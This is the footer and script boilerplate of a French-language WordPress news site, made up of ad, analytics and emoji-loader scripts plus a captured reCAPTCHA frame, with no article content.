						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='zone_1696897135' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1696897135';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1696897135,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fr-FR","notification":{"subscribe_msg":"En cliquant sur le bouton s'abonner, vous ne manquerez plus les nouveaux articles !","subscribed_msg":"Vous \u00eates abonn\u00e9 aux notifications","subscribe_btn":"S'abonner","subscribed_btn":"Se d\u00e9sabonner"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guinee7.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EDes postes\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECat\u00e9gories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMots cl\u00e9s\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-top-nav" style="background-color: #1e73be">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.guinee7.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		
		<div id="fb-root"></div>
		<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105604462","post":"1475","tz":"0","srv":"www.guinee7.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105604462", "1475" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" async="async" src="https://www.guinee7.com/wp-content/bs-booster-cache/4e1749453c61dd4eca88170d8fa66238.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.guinee7.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.guinee7.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.guinee7.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260131#ver=20260131&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script>
var dblnhyrx=function(t){"use strict";return{init:function(){0==dblnhyrx.ads_state()&&dblnhyrx.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".dblnhyrx-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guinee7.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){dblnhyrx.init()});

</script>

</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 31 January 2026 21h06 (Africa/Conakry UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UGmgqDU5vXQTWrEIxRn3lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899461006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>